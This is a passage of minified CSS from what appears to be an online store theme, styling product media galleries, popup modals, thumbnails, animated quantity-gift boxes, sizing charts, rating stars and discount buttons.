749px){.product__text-container--fit-content.product__text-container--mobile-left{margin-left:0}.product__text-container--fit-content.product__text-container--mobile-center{margin-left:auto;margin-right:auto}.product__text-container--fit-content.product__text-container--mobile-right{margin-left:auto}.product__text-mobile-left{text-align:left;justify-content:flex-start}.product__text-mobile-center{text-align:center;justify-content:center}.product__text-mobile-right{text-align:right;justify-content:flex-end}}.product__description-title{font-weight:600}.product--no-media .product__title,.product--no-media .product__text,.product--no-media noscript .product-form__input,.product--no-media .product__sku,.product--no-media shopify-payment-terms{text-align:center}.product--no-media .product__media-wrapper,.product--no-media .product__info-wrapper{padding:0}.product--no-media noscript .product-form__input,.product--no-media .share-button{max-width:100%}.product--no-media fieldset.product-form__input,.product--no-media .product-form__quantity,.product--no-media .product-form__input--dropdown,.product--no-media .share-button,.product--no-media .product__view-details,.product--no-media .product__pickup-availabilities,.product--no-media .product-form{display:flex;align-items:center;justify-content:center;text-align:center}.product--no-media .product-form{flex-direction:column}.product--no-media .product-form>.form{max-width:30rem;width:100%}.product--no-media .product-form__quantity,.product--no-media .product-form__input--dropdown{flex-direction:column;max-width:100%}.product-form__quantity .form__label{margin-bottom:.6rem}.product-form__quantity-top .form__label{margin-bottom:1.2rem}.product--no-media fieldset.product-form__input{flex-wrap:wrap;margin:0 auto 1.2rem}.product--no-media .product__info-container>modal-opener{display:block;text-align:center}.product--no-media .product-popup-modal__button{padding-right:0}.product--no-media .price{text-align:center}.urgency-text{text-align:center;padding:0 .5em;border:solid .2rem rgb(var(--color-background));color:rgb(var(--color-background));background:none;width:fit-content;margin-left:auto;margin-right:auto}.product-info__image-block{display:flex;justify-content:var(--image-alignment);width:100%}.product-info__image-block img{max-width:100%;width:var(--image-width);border-radius:var(--border-radius)}.product-info__image-block .video-container{width:var(--image-width);border-radius:var(--border-radius);overflow:hidden}.product__media-list video{border-radius:calc(var(--media-radius) - var(--media-border-width))}@media screen and (max-width: 749px){.product-info__image-block--mobile-alignment{justify-content:var(--mobile-image-alignment)}.product-info__image-block--mobile-full{margin-left:-1.5rem;margin-right:-1.5rem}.product__media-list{margin-left:-2.5rem;margin-bottom:3rem;width:calc(100% + 4rem)}.product__media-wrapper slider-component:not(.thumbnail-slider--no-slide){margin-left:-1.5rem;margin-right:-1.5rem}.slider.product__media-list::-webkit-scrollbar{height:.2rem;width:.2rem}.product__media-list::-webkit-scrollbar-thumb{background-color:rgb(var(--color-foreground))}.product__media-list::-webkit-scrollbar-track{background-color:rgba(var(--color-foreground),.2)}.product__media-list .product__media-item{width:calc(100% - 3rem - var(--grid-mobile-horizontal-spacing))}.product--mobile-columns .product__media-item{width:calc(50% - 1.5rem - var(--grid-mobile-horizontal-spacing))}}@media screen and (min-width: 750px){.product--thumbnail .product__media-list,.product--thumbnail_slider .product__media-list{padding-bottom:calc(var(--media-shadow-vertical-offset) * var(--media-shadow-visible))}.product__media-list{padding-right:calc(var(--media-shadow-horizontal-offset) * var(--media-shadow-visible))}.product--thumbnail .product__media-item:not(.is-active),.product--thumbnail_slider .product__media-item:not(.is-active){display:none}.product-media-modal__content>.product__media-item--variant.product__media-item--variant{display:none}.product-media-modal__content>.product__media-item--variant:first-child{display:block}}.product__media-item.product__media-item--variant{display:none}.product__media-item--variant:first-child{display:block}@media screen and (min-width: 750px) and (max-width: 989px){.product__media-list .product__media-item:first-child{padding-left:0}.product--thumbnail_slider .product__media-list{margin-left:0}.product__media-list .product__media-item{width:100%}}.product__media-icon .icon{width:1.2rem;height:1.4rem}.product__media-icon,.thumbnail__badge{background-color:rgb(var(--color-background));border-radius:50%;border:.1rem solid rgba(var(--color-foreground),.1);color:rgb(var(--color-foreground));display:flex;align-items:center;justify-content:center;height:3rem;width:3rem;position:absolute;left:1rem;top:1rem;z-index:1;transition:color var(--duration-short) ease,opacity var(--duration-short) ease}.product__media-video .product__media-icon{opacity:1}.product__modal-opener--image .product__media-toggle:hover{cursor:zoom-in}.product__modal-opener:hover .product__media-icon{border:.1rem solid rgba(var(--color-foreground),.1)}@media screen and (min-width: 750px){.grid__item.product__media-item--full{width:100%}.product--columns .product__media-item:not(.product__media-item--single):not(:only-child){max-width:calc(50% - var(--grid-desktop-horizontal-spacing) / 2)}.product--large.product--columns .product__media-item--full .deferred-media__poster-button{height:5rem;width:5rem}.product--medium.product--columns .product__media-item--full .deferred-media__poster-button{height:4.2rem;width:4.2rem}.product--medium.product--columns .product__media-item--full .deferred-media__poster-button .icon{width:1.8rem;height:1.8rem}.product--small.product--columns .product__media-item--full .deferred-media__poster-button{height:3.6rem;width:3.6rem}.product--small.product--columns .product__media-item--full .deferred-media__poster-button .icon{width:1.6rem;height:1.6rem}}@media screen and (min-width: 990px){.product--stacked .product__media-item{max-width:calc(50% - var(--grid-desktop-horizontal-spacing) / 2)}.product:not(.product--columns) .product__media-list .product__media-item:first-child,.product:not(.product--columns) .product__media-list .product__media-item--full{width:100%;max-width:100%}.product__modal-opener .product__media-icon{opacity:0}.product__modal-opener:hover .product__media-icon,.product__modal-opener:focus .product__media-icon{opacity:1}}.product__media-item>*{display:block;position:relative}.product__media-toggle{display:flex;border:none;background-color:transparent;color:currentColor;padding:0}.product__media-toggle:after{content:"";cursor:pointer;display:block;margin:0;padding:0;position:absolute;top:calc(var(--border-width) * -1);right:calc(var(--border-width) * -1);bottom:calc(var(--border-width) * -1);left:calc(var(--border-width) * -1);z-index:2}.product__media-toggle:focus-visible{outline:0;box-shadow:none}@media (forced-colors: active){.product__media-toggle:focus-visible,.product__media-toggle:focus-visible:after,.product-form__input input[type=radio]:focus-visible+label{outline:transparent solid 1px;outline-offset:2px}}.product__media-toggle.focused{outline:0;box-shadow:none}.product__media-toggle:focus-visible:after{box-shadow:0 0 0 .3rem rgb(var(--color-background)),0 0 0 .5rem rgba(var(--color-foreground),.5);border-radius:var(--media-radius)}.product__media-toggle.focused:after{box-shadow:0 0 0 .3rem rgb(var(--color-background)),0 0 0 .5rem rgba(var(--color-foreground),.5);border-radius:var(--media-radius)}.product-media-modal{background-color:rgb(var(--color-background));height:100%;position:fixed;top:0;left:0;width:100%;visibility:hidden;opacity:0;z-index:-1}.product-media-modal[open]{visibility:visible;opacity:1;z-index:101}.product-media-modal__dialog{display:flex;align-items:center;height:100vh}.product-media-modal__content{max-height:100vh;width:100%;overflow:auto}.product-media-modal__content>*:not(.active),.product__media-list .deferred-media{display:none}@media screen and (min-width: 750px){.product-media-modal__content{padding-bottom:2rem}.product-media-modal__content>*:not(.active){display:block}.product__modal-opener:not(.product__modal-opener--image){display:none}.product__media-list .deferred-media{display:block}}@media screen and (max-width: 749px){.product--thumbnail .is-active .product__modal-opener:not(.product__modal-opener--image),.product--thumbnail_slider .is-active .product__modal-opener:not(.product__modal-opener--image){display:none}.product--thumbnail .is-active .deferred-media,.product--thumbnail_slider .is-active .deferred-media{display:block;width:100%}}.product-media-modal__content>*{display:block;height:auto;margin:auto}.product-media-modal__content .media{background:none}.product-media-modal__model{width:100%}.product-media-modal__toggle{background-color:rgb(var(--color-background));border:.1rem solid rgba(var(--color-foreground),.1);border-radius:50%;color:rgba(var(--color-foreground),.55);display:flex;align-items:center;justify-content:center;cursor:pointer;right:2rem;padding:1.2rem;position:fixed;z-index:2;top:2rem;width:4rem}.product-media-modal__content .deferred-media{width:100%}@media screen and (min-width: 750px){.product-media-modal__content{padding:2rem 11rem}.product-media-modal__content>*{width:100%}.product-media-modal__content>*+*{margin-top:2rem}.product-media-modal__toggle{right:5rem;top:2.2rem}}@media screen and (min-width: 990px){.product-media-modal__content{padding:2rem 11rem}.product-media-modal__content>*+*{margin-top:1.5rem}.product-media-modal__content{padding-bottom:1.5rem}.product-media-modal__toggle{right:5rem}}.product-media-modal__toggle:hover{color:rgba(var(--color-foreground),.75)}.product-media-modal__toggle .icon{height:auto;margin:0;width:2.2rem}.product-popup-modal{box-sizing:border-box;opacity:0;position:fixed;visibility:hidden;z-index:-1;margin:0 auto;top:0;left:0;overflow:auto;width:100%;background:rgba(var(--color-foreground),.2);height:100%}.product-popup-modal[open]{opacity:1;visibility:visible;z-index:101}.product-popup-modal__content{border-radius:var(--popup-corner-radius);background-color:rgb(var(--color-background));overflow:auto;height:80%;margin:0 auto;left:50%;transform:translate(-50%);margin-top:5rem;width:92%;position:absolute;top:0;padding:0 1.5rem 0 3rem;border-color:rgba(var(--color-foreground),var(--popup-border-opacity));border-style:solid;border-width:var(--popup-border-width);box-shadow:var(--popup-shadow-horizontal-offset) var(--popup-shadow-vertical-offset) var(--popup-shadow-blur-radius) rgba(var(--color-shadow),var(--popup-shadow-opacity))}.product-popup-modal__content.focused{box-shadow:0 0 0 .3rem rgb(var(--color-background)),0 0 .5rem .4rem rgba(var(--color-foreground),.3),var(--popup-shadow-horizontal-offset) var(--popup-shadow-vertical-offset) var(--popup-shadow-blur-radius) rgba(var(--color-shadow),var(--popup-shadow-opacity))}.product-popup-modal__content:focus-visible{box-shadow:0 0 0 .3rem rgb(var(--color-background)),0 0 .5rem .4rem rgba(var(--color-foreground),.3),var(--popup-shadow-horizontal-offset) var(--popup-shadow-vertical-offset) var(--popup-shadow-blur-radius) rgba(var(--color-shadow),var(--popup-shadow-opacity))}@media screen and (min-width: 750px){.product-popup-modal__content{padding-right:1.5rem;margin-top:10rem;width:70%;padding:0 3rem}.product-media-modal__dialog .global-media-settings--no-shadow{overflow:visible!important}}.product-popup-modal__content img{max-width:100%}@media screen and (max-width: 749px){.product-popup-modal__content table{display:block;max-width:fit-content;overflow-x:auto;white-space:nowrap;margin:0}.product-media-modal__dialog .global-media-settings,.product-media-modal__dialog .global-media-settings video,.product-media-modal__dialog .global-media-settings model-viewer,.product-media-modal__dialog .global-media-settings iframe,.product-media-modal__dialog .global-media-settings img{border:none;border-radius:0}}.product-popup-modal__opener{display:block}.product-popup-modal__button{font-size:1.6rem;padding-right:1.3rem;padding-left:0;min-height:2.5rem;text-underline-offset:.3rem;text-decoration-thickness:.1rem;transition:text-decoration-thickness var(--duration-short) ease}.product-popup-modal__button:hover{text-decoration-thickness:.2rem}.product-popup-modal__content-info{padding-right:4.4rem}.product-popup-modal__content-info>*{height:auto;margin:0 auto;max-width:100%;width:100%}@media screen and (max-width: 749px){.product-popup-modal__content-info>*{max-height:100%}}.product-popup-modal__toggle{background-color:rgb(var(--color-background));border:.1rem solid rgba(var(--color-foreground),.1);border-radius:50%;color:rgba(var(--color-foreground),.55);display:flex;align-items:center;justify-content:center;cursor:pointer;position:sticky;padding:1.2rem;z-index:2;top:1.5rem;width:4rem;margin:0 0 0 auto}.product-popup-modal__toggle:hover{color:rgba(var(--color-foreground),.75)}.product-popup-modal__toggle .icon{height:auto;margin:0;width:2.2rem}.product__media-list .media>*{overflow:hidden}.thumbnail-list{flex-wrap:wrap;grid-gap:1rem}.slider--mobile.thumbnail-list:after{content:none}@media screen and (min-width: 750px){.product--stacked .thumbnail-list{display:none}.thumbnail-list{display:grid;grid-template-columns:repeat(4,1fr)}}.thumbnail-list_item--variant:not(:first-child){display:none}@media screen and (min-width: 990px){.thumbnail-list{grid-template-columns:repeat(4,1fr)}.product--medium .thumbnail-list{grid-template-columns:repeat(5,1fr)}.product--large .thumbnail-list{grid-template-columns:repeat(6,1fr)}}@media screen and (max-width: 749px){.product__media-item{display:flex;align-items:center}.product__modal-opener{width:100%}.thumbnail-slider{display:flex;align-items:center}.thumbnail-slider .thumbnail-list.slider{display:flex;padding:.75rem .1rem;column-gap:.75rem;flex:1;scroll-padding-left:.5rem}.thumbnail-list__item.slider__slide{width:calc((100% / var(--mobile-thumbnails)) - .5rem)}.thumbnail-slider .slider-button{width:2.5rem}}@media screen and (min-width: 750px){.product--thumbnail_slider .thumbnail-slider{display:flex;align-items:center;padding-top:.5rem}.thumbnail-slider .thumbnail-list.slider--tablet-up{display:flex;padding:.5rem;flex:1;scroll-padding-left:.5rem}.product__media-wrapper .slider-mobile-gutter .slider-button{display:none}.thumbnail-list.slider--tablet-up .thumbnail-list__item.slider__slide{width:calc((100% / (var(--desktop-thumbnails) - 1)) - .8rem)}.product--thumbnail_slider .slider-mobile-gutter .slider-button{display:flex}}@media screen and (min-width: 900px){.thumbnail-list.slider--tablet-up .thumbnail-list__item.slider__slide{width:calc((100% / var(--desktop-thumbnails)) - .8rem)}}.thumbnail{position:absolute;top:0;left:0;display:block;height:100%;width:100%;padding:0;color:rgb(var(--color-base-text));cursor:pointer;background-color:transparent}.thumbnail:hover{opacity:.7}.thumbnail.global-media-settings img{border-radius:0}.thumbnail[aria-current]{box-shadow:0 0 0 .1rem rgb(var(--color-foreground));border-color:rgb(var(--color-foreground))}.image-magnify-full-size{cursor:zoom-out;z-index:1;margin:0;border-radius:calc(var(--media-radius) - var(--media-border-width))}.image-magnify-hover{cursor:zoom-in}.product__modal-opener--image .product__media-zoom-none,.product__media-icon--none{display:none}@media (hover: hover){.product__media-zoom-hover,.product__media-icon--hover{display:none}}@media screen and (max-width: 749px){.product__media-zoom-hover,.product__media-icon--hover{display:flex}}.js .product__media{overflow:hidden!important}.thumbnail[aria-current]:focus-visible{box-shadow:0 0 0 .3rem rgb(var(--color-background)),0 0 0 .5rem rgba(var(--color-foreground),.5)}.thumbnail[aria-current]:focus,.thumbnail.focused{outline:0;box-shadow:0 0 0 .3rem rgb(var(--color-background)),0 0 0 .5rem rgba(var(--color-foreground),.5)}@media (forced-colors: active){.thumbnail[aria-current]:focus,.thumbnail.focused{outline:transparent solid 1px}}.thumbnail[aria-current]:focus:not(:focus-visible){outline:0;box-shadow:0 0 0 .1rem rgb(var(--color-foreground))}.thumbnail img{object-fit:cover;width:100%;height:100%;pointer-events:none}.thumbnail__badge .icon{width:1rem;height:1rem}.thumbnail__badge .icon-3d-model{width:1.2rem;height:1.2rem}.thumbnail__badge{color:rgb(var(--color-foreground),.6);height:2rem;width:2rem;left:auto;right:calc(.4rem + var(--media-border-width));top:calc(.4rem + var(--media-border-width))}@media screen and (min-width: 750px){.product:not(.product--small) .thumbnail__badge{height:3rem;width:3rem}.product:not(.product--small) .thumbnail__badge .icon{width:1.2rem;height:1.2rem}.product:not(.product--small) .thumbnail__badge .icon-3d-model{width:1.4rem;height:1.4rem}}.thumbnail-list__item{position:relative}.thumbnail-list__item:before{content:"";display:block;padding-bottom:100%}.product:not(.featured-product) .product__view-details{display:none}.product__view-details{display:block;text-decoration:none}.product__view-details:hover{text-decoration:underline;text-underline-offset:.3rem}.product__view-details .icon{width:1.2rem;margin-left:1.2rem;flex-shrink:0}.product__inventory{display:flex;align-items:center;gap:.5rem}.product--no-media .product__inventory{justify-content:center}.product__inventory.visibility-hidden:empty{display:block}.product__inventory.visibility-hidden:empty:after{content:"#"}.icon-with-text{--icon-size: var(--desktop-icon-size);--icon-spacing: var(--desktop-spacing);--text-size: var(--desktop-text-size)}.icon-with-text--horizontal{display:flex;justify-content:center;column-gap:3rem;flex-direction:row}.icon-with-text--horizontal .material-icon,.icon-with-text--horizontal img{margin-bottom:var(--icon-spacing)}.icon-with-text--vertical .material-icon,.icon-with-text--vertical img{margin-right:var(--icon-spacing)}.icon-with-text img{height:var(--icon-size);width:auto}.icon-with-text .material-icon{font-size:var(--icon-size)}.icon-with-text--horizontal .h4{text-align:center;font-size:var(--text-size)}.icon-with-text__item{display:flex;align-items:center}.icon-with-text--horizontal .icon-with-text__item{flex-direction:column;width:33%}.icon-with-text--vertical .icon-with-text__item{margin-bottom:calc(var(--icon-size) / 3)}@media screen and (max-width: 750px){.icon-with-text{--icon-size: var(--mobile-icon-size);--icon-spacing: var(--mobile-spacing);--text-size: var(--mobile-text-size)}}@media screen and (max-width: 500px){.icon-with-text--horizontal{column-gap:1.5rem}}.product__sku.visibility-hidden:after{content:"#"}.product-media-container{--aspect-ratio: var(--preview-ratio);--ratio-percent: calc(1 / var(--aspect-ratio) * 100%);position:relative;width:100%;max-width:calc(100% - calc(var(--media-border-width) * 2))}.product-media-container .media{padding-top:var(--ratio-percent)}@media screen and (min-width: 500px){.product-media-container.constrain-height{--viewport-offset: 400px;--constrained-min-height: 300px;--constrained-height: max( var(--constrained-min-height), calc(100vh - var(--viewport-offset)) );margin-right:auto;margin-left:auto}.product-media-container.constrain-height.media-fit-contain{--contained-width: calc(var(--constrained-height) * var(--aspect-ratio));width:min(var(--contained-width),100%)}.product-media-container.constrain-height .media{padding-top:min(var(--constrained-height),var(--ratio-percent))}}@media screen and (max-width: 749px){.product-media-container.media-fit-cover{display:flex;align-self:stretch}.product-media-container.media-fit-cover .media{position:initial}}@media screen and (min-width: 750px){.product-media-container{max-width:100%}.product-media-container:not(.media-type-image){--aspect-ratio: var(--ratio)}.product-media-container.constrain-height{--viewport-offset: 170px;--constrained-min-height: 500px}.product-media-container.media-fit-cover,.product-media-container.media-fit-cover .product__modal-opener,.product-media-container.media-fit-cover .media{height:100%}.product-media-container.media-fit-cover .deferred-media__poster img{object-fit:cover;width:100%}}.product-media-container .product__modal-opener{display:block;position:relative}@media screen and (min-width: 750px){.product-media-container .product__modal-opener:not(.product__modal-opener--image){display:none}}media-gallery .arrows--hide{display:none}media-gallery .slider-buttons--dots{min-height:4rem;background:none}media-gallery .slider-buttons--dots .slider-button{color:rgb(var(--color-background))}media-gallery .slider-counter__link{padding:.5rem}media-gallery .slider-counter__link--dots .dot{width:.6rem;height:.6rem;border-radius:50%;border:none;padding:0;display:block;opacity:.5;background:rgb(var(--color-background));margin:.1rem}media-gallery .slider-counter__link--active.slider-counter__link--dots .dot{width:.8rem;height:.8rem;margin:0;opacity:1;background:rgb(var(--color-background))}media-gallery .slider-buttons--overlay{position:absolute;left:50%;transform:translate(-50%);bottom:0}@media screen and (max-width: 749px){.product__info-wrapper--top-padding{padding-top:1.5rem}.slider--mobile-no-spacing.slider{column-gap:0;scroll-padding-left:0}.slider--mobile-no-spacing.slider .grid__item:first-of-type{margin-left:0}.slider--mobile-no-spacing.slider .grid__item,.slider--mobile-no-preview.slider .grid__item{width:calc(100% - 3rem)}.slider--mobile-no-preview.slider--mobile-no-spacing.slider .grid__item{width:100%}media-gallery .slider.slider--mobile .slider__slide{padding-top:0;padding-bottom:0}}.custom-product-field{display:block}.product__info-container .form__label{margin-bottom:.3rem}.small-field__field{max-width:25rem}.input--small{outline:none;background-color:rgb(var(--color-background));color:rgb(var(--color-foreground));padding:.5rem 1.2rem;height:4rem;font-size:16px;width:100%;border:solid var(--inputs-border-width) rgba(var(--color-foreground),var(--inputs-border-opacity))}.input--small:focus-visible{box-shadow:none;outline:none}.input--small:focus{border-color:rgb(var(--color-foreground));border-width:2px}.input--error,.input--error:focus{border-color:red;border-width:2px}.input-error-msg{font-size:1.5rem;color:red;display:none;line-height:1;margin-top:.3rem}.input--error+.input-error-msg{display:block}.product-form__input .select__select{height:3.5rem;padding:0 calc(var(--inputs-border-width) + 1.5rem) 0 1.25rem}textarea{resize:none}.textarea--small{height:7rem}.textarea--medium{height:9rem}.textarea--large{height:11rem}@media screen and (max-width: 749px){.input--small,.product-form__input .select:before,.product-form__input .select:after,.product-form__input .select:hover:after,.product-form__input .select,.product-form__input .select__select,.product__info-container .quantity:before,.product__info-container .quantity:after,.product__info-container .quantity:hover:after,.product__info-container .quantity{border-radius:calc((var(--inputs-radius) / 4) * 3)}}@media screen and (min-width: 750px){.input--small,.product-form__input .select__select{height:4rem}.input--small{border-radius:var(--inputs-radius)}}.product-form__input--full,.product-form__input--full .select{max-width:none}.shipping-checkpoints{position:relative;display:grid;grid-template-columns:repeat(var(--item-count),1fr);justify-items:center;align-items:flex-start;column-gap:1rem;--icon-size: 4rem;z-index:0}.shipping-checkpoints__bar{position:absolute;top:calc(var(--icon-size) / 2);left:50%;transform:translate(-50%,-50%);width:calc(100% / var(--item-count) * var(--item-count-sub));height:.2rem;z-index:-1;display:block}.shipping-checkpoint{display:flex;flex-direction:column;align-items:center;text-align:center}.shipping-checkpoint__icon{display:flex;align-items:center;justify-content:center;width:var(--icon-size);height:var(--icon-size);border-radius:50%;margin-bottom:1rem}.shipping-checkpoint__icon span{font-size:calc(var(--icon-size) / 2)}.shipping-checkpoint p{margin:0;font-size:1rem;line-height:1.2;letter-spacing:0}.shipping-checkpoint p+p{margin-top:.5rem}@media screen and (max-width: 500px){.shipping-checkpoints--has-4{--icon-size: 3.4rem;column-gap:1rem}.shipping-checkpoints--has-4 .shipping-checkpoint p{font-size:.8rem}}@media screen and (min-width: 1000px){.shipping-checkpoints{--icon-size: 5rem}.shipping-checkpoint p{font-size:1.5rem}.shipping-checkpoints__bar{height:.3rem}}.quantity-gifts{display:grid;grid-template-columns:repeat(var(--item-count),1fr);justify-items:center;column-gap:.75rem}.quantity-gift{max-width:12rem;width:100%;position:relative}.quantity-gift__container{display:flex;align-items:center;justify-content:center;background:repeating-linear-gradient(-45deg,rgba(var(--color-base-text),.1) 0px 6px,rgba(var(--color-base-text),.15) 6px 8px);border:solid 2px rgba(var(--color-base-text),.75);border-radius:1rem;padding:10% 0;aspect-ratio:1 / 1;position:relative;transition:all .3s;z-index:0}.quantity-gift--unlocked .quantity-gift__container{background:var(--unlocked-bg-color);border-color:var(--unlocked-border-color);transition:all .3s .5s}.quantity-gift__title{text-align:center;font-size:1.1rem;margin-bottom:0;margin-top:.75rem;opacity:.5}.quantity-gift--unlocked .quantity-gift__title{opacity:1;transition:all .3s .3s}.quantity-gift__lock{display:flex;align-items:center;justify-content:space-evenly;flex-direction:column;position:absolute;bottom:0;left:0;width:100%;height:100%;z-index:5;background:none}.quantity-gift--unlocked .quantity-gift__lock{opacity:0;transition:all .3s .2s}.quantity-gift__lock__top,.quantity-gift__lock__bottom{margin:0;font-size:1.2rem;text-align:center;display:block;line-height:1;color:rgb(var(--color-foreground));min-height:1.2rem}.lock{--lock-color: rgba(var(--color-foreground), .75);width:2.4rem;height:2.1rem;border:.3rem solid var(--lock-color);border-radius:.5rem;transition:all .1s ease-in-out;position:relative;margin-top:.6rem}.lock:after{content:"";display:block;background:var(--lock-color);width:.3rem;height:.7rem;position:absolute;top:50%;left:50%;margin:-.35rem 0 0 -.2rem;transition:all .1s ease-in-out}.lock:before{content:"";display:block;width:1.4rem;height:1.2rem;bottom:100%;position:absolute;left:50%;transform:translate(-50%);border:.3rem solid var(--lock-color);border-top-right-radius:50%;border-top-left-radius:50%;border-bottom:0;transition:all .1s ease-in-out}.quantity-gift--unlocked .lock{transform:rotate(10deg)}.quantity-gift--unlocked .lock:before{bottom:130%;left:31%;margin-left:-1.15rem;transform:rotate(-45deg)}.quantity-gift__image{width:50%;height:50%;position:absolute;top:50%;left:50%;transform:translate(-50%,-25%);z-index:1;opacity:0}.quantity-gift__image img{width:100%;height:100%;object-fit:contain;object-position:center center;vertical-align:bottom;border-radius:.35rem}.quantity-gift .gift-box{position:relative;width:50%;z-index:2;transform:translateY(25%);transform-origin:center bottom;opacity:0}.quantity-gift .gift-box-body{position:relative;z-index:0;width:100%;aspect-ratio:1 / 1;background:rgb(var(--color-background));border-bottom-left-radius:5%;border-bottom-right-radius:5%;box-shadow:0 4px 8px #0000004d}.quantity-gift--unlocked .quantity-gift__image{animation:image-1 2s 1.2s forwards ease-in-out;opacity:1;transition:all .5s .95s}.quantity-gift--unlocked .gift-box{animation:box-disappear 1.5s 1.6s forwards ease-in-out;opacity:1;transition:all .5s .95s}.quantity-gift--unlocked .gift-box-body{animation:box-body 1s 1.2s forwards ease-in-out}.quantity-gift--unlocked .gift-box-body .gift-box-lid{animation:box-lid 1s 1.2s forwards ease-in-out}.quantity-gift--unlocked .gift-box-body .gift-box-bowtie:before{animation:box-bowtie-left 1.1s 1.2s forwards ease-in-out}.quantity-gift--unlocked .gift-box-body .gift-box-bowtie:after{animation:box-bowtie-right 1.1s 1.2s forwards ease-in-out}.quantity-gift .gift-box-body:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:linear-gradient(0deg,#0000 50%,#0000001a);z-index:2}.quantity-gift .gift-box-body:after{content:"";position:absolute;top:0;bottom:0;left:50%;transform:translate(-50%);width:20%;background:var(--gift-box-tie-color);z-index:1}.quantity-gift .gift-box-lid{position:absolute;z-index:3;left:50%;transform:translate(-50%);bottom:90%;background:rgb(var(--color-background));width:110%;aspect-ratio:11 / 2;border-radius:5%;box-shadow:0 8px 4px -4px #0000004d}.quantity-gift .gift-box-lid:after{content:"";position:absolute;top:0;bottom:0;left:50%;transform:translate(-50%);width:20%;background:var(--gift-box-tie-color)}.quantity-gift .gift-box-bowtie{z-index:1;height:100%;display:block}.quantity-gift .gift-box-bowtie:before,.quantity-gift .gift-box-bowtie:after{content:"";width:40%;aspect-ratio:1 / 1;border:.6rem solid var(--gift-box-tie-color);border-radius:50% 50% 0;position:absolute;bottom:99%;z-index:-1}.quantity-gift .gift-box-bowtie:before{left:50%;transform:translate(-100%) skew(10deg,10deg)}.quantity-gift .gift-box-bowtie:after{left:50%;transform:translate(0) rotate(90deg) skew(10deg,10deg)}@keyframes box-disappear{0%{transform:translateY(25%);opacity:1}20%{transform:translateY(48%);opacity:1}80%{transform:translateY(48%);opacity:1}to{transform:translateY(48%) scale(.2);opacity:0}}@keyframes box-lid{0%,42%{transform:translate3d(-50%,0,0) rotate(0)}60%{transform:translate3d(-85%,-230%,0) rotate(-25deg)}90%,to{transform:translate3d(-119%,225%,0) rotate(-70deg)}}@keyframes box-body{0%{transform:translateZ(0) rotate(0)}25%{transform:translate3d(0,25%,0) rotate(20deg)}50%{transform:translate3d(0,-15%,0) rotate(0)}70%{transform:translateZ(0) rotate(0)}}@keyframes image-1{0%{transform:translate(-50%,-25%) translateZ(0) rotate(0)}12.5%{transform:translate(-50%,-25%) translate3d(0,25%,0) rotate(20deg)}25%{transform:translate(-50%,-25%) translate3d(0,-15%,0) rotate(0)}35%{transform:translate(-50%,-25%) translateZ(0) rotate(0)}45%{transform:translate(-50%,-100%)}85%{transform:translate(-50%,-100%)}92%{transform:translate(-50%,-50%) scale(1.75)}to{transform:translate(-50%,-50%) scale(1.75)}}@keyframes box-bowtie-right{0%,50%,75%{transform:translate(0) rotate(90deg) skew(10deg,10deg)}90%,to{transform:translate(-50%,-15%) rotate(45deg) skew(10deg,10deg);box-shadow:0 4px 8px -4px #0000004d}}@keyframes box-bowtie-left{0%{transform:translate(-100%) rotate(0) skew(10deg,10deg)}50%,75%{transform:translate(-50%,-15%) rotate(45deg) skew(10deg,10deg)}90%,to{transform:translate(-100%) rotate(0) skew(10deg,10deg)}}@media screen and (max-width: 500px){.quantity-gifts-4{column-gap:.6rem}.quantity-gifts-4 .quantity-gift__lock .lock{transform:scale(.7)}.quantity-gifts-4 .quantity-gift__lock__top{font-size:1rem;margin-top:.4rem}.quantity-gifts-4 .quantity-gift__lock__bottom{font-size:1rem;margin-bottom:.4rem}.quantity-gifts-4 .quantity-gift__title{font-size:.9rem;margin-top:.5rem}}.sizing-chart{display:flex;align-items:center;justify-content:flex-start}.sizing-chart--button-center{justify-content:center}.sizing-chart--button-right{justify-content:flex-end}.sizing-chart__button{column-gap:.3em;padding:0}.sizing-chart__button--underline .sizing-chart__button__text{text-decoration:underline}.sizing-chart__button img{width:1.1em;height:1.1em;object-fit:contain;object-position:center center}.sizing-chart__button .material-icon{font-size:1.3em}.sizing-chart-table{width:100%;border-spacing:0;border:solid 1px rgb(var(--color-foreground))}.sizing-chart-table th,.sizing-chart-table td{padding:.4em}.sizing-chart-table thead th:not(:last-child){border-right:solid 2px rgba(var(--color-background),1)}.sizing-chart-table tbody tr:nth-child(2n){background:rgba(var(--color-foreground),.03)}.sizing-chart-table tbody tr:nth-child(odd) td:not(:last-child){border-right:solid 2px rgba(var(--color-foreground),.03)}.sizing-chart__caption{font-size:var(--text-size);color:var(--text-color);line-height:1.3}.sizing-chart-table+.sizing-chart__caption{margin-top:.5em}.sizing-chart__modal img{max-width:100%;width:100%;height:auto;vertical-align:bottom}@media screen and (max-width: 749px){.sizing-chart-table{font-size:1.2rem}.sizing-chart__caption{font-size:calc(var(--text-size) * .75)}}.rating-stars-and-text{justify-content:var(--alignment)}.rating-stars__container{display:flex}.rating-stars__container svg{width:1em;height:1em;margin-left:.125em;flex-shrink:0}.rating-stars__container svg:first-of-type{margin-left:0}.rating-stars__container--underlay{position:relative}.rating-stars__container--underlay svg{color:var(--bg-star-color)}.rating-stars__container--overlay{position:absolute;top:0;left:0;overflow:hidden;width:calc(100% / 5 * var(--rating))}.rating-stars__container--overlay svg{color:var(--star-color)}.rating-stars a{color:rgb(var(--color-foreground));text-decoration:none}.rating-stars__label{margin-left:.125em}clickable-discount{display:flex;justify-content:var(--alignment)}.clickable-discount__btn{width:fit-content;padding:0}clickable-discount[data-applied=true] .clickable-discount__btn__text-1,clickable-discount[data-applied=false] .clickable-discount__btn__text-2,clickable-discount[data-loading=false] .spinner,clickable-discount[data-error=false]+.clickable-discount__error{display:none}clickable-discount .product__text__text{flex-shrink:0}.clickable-discount__btn .spinner{width:1em;margin-left:.4em}.clickable-discount__error{margin:0;font-size:1.2rem;line-height:1.5}.quantity-breaks{--badge-font-size: 1.5rem;--badge-line-height: 1.6;--label-font-size: 1.6rem;--benefit-font-size: 1rem;--caption-font-size: 1.4rem;--price-font-size: 1.6rem;--compare-price-font-size: 1.4rem;--border-width: .2rem;--border-radius: 1rem;--column-gap: .75rem;--row-gap: .85rem}.quantity-breaks-container{position:relative;display:grid;align-items:flex-start;grid-template-columns:repeat(1,1fr);column-gap:var(--column-gap);row-gap:var(--row-gap)}.quantity-breaks__title{margin:0;font-size:1.4rem;line-height:1;column-gap:10px;margin-bottom:1.3rem}.quantity-breaks__title span:nth-of-type(1),.quantity-breaks__title span:nth-of-type(3){display:block;height:2px;flex-grow:1;background:rgb(var(--accent-color))}.quantity-breaks-container 